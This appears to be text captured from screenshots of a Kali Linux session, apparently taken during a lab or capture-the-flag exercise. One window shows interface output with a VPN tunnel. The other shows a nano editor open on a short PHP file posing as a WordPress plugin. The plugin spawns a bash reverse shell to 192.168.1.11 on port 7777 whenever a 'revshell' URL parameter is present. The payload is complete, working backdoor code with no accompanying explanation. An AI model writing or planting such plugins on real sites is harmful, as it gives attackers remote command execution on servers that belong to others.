 root@kali: /home/kali
File Actions Edit View Help
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 41 bytes 10480 (10.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 41 bytes 10480 (10.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.8.7.207 netmask 255.255.0.0 destination 10.8.7.207
inet6 fe80::1d7:4962:b89f:3a55 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 114229 bytes 70212037 (66.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 120491 bytes 8493204 (8.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vethe3a45c2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet6 fe80::6ccf:fcff:feee:9c0b prefixlen 64 scopeid 0×20<link>
ether 6e:cf:fc:ee:9c:0b txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
root@kali: /home/kali/Desktop/new-shell
File Actions Edit View Help
GNU nano 8.4 new-shell.php
<?php
/*
Plugin Name: Waseem's Updated Shell
Description: A simple plugin for starting a reverse shell on port 7777, triggered by visiting revshell.
Version: 3.0
Author: waseem
*/
if(isset($_GET['revshell'])) {
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.11/7777 0>&1' > /dev/null 2>&1 &");
}
?>
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo